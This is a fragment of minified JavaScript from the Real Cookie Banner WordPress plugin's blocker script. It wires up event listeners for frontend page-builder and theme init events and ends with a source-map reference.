Promise((o=>e.addEventListener(t,o)))})}(window,"elementor/frontend/init"),u(document,document,"tve-dash.load"),u(document,document,"mylisting/single:tab-switched"),u(document,document,"hivepress:init")}),"interactive")}},e=>{e.O(0,[568],(()=>(9906,e(e.s=9906))));var t=e.O();realCookieBanner_blocker=t}]);
//# sourceMappingURL=https://sourcemap.devowl.io/real-cookie-banner/3.7.1/8ed8400a3262007f8b317d7f02d1461d/blocker.lite.js.map
